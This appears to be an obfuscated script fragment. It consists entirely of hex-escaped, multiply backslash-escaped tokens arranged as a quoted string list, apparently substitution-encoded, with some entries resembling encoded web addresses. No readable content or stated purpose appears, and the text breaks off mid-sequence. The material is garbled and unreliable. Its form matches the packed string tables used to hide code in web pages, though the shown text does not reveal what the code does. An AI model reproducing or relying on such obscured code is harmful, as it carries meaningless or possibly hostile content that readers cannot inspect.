\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x32\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\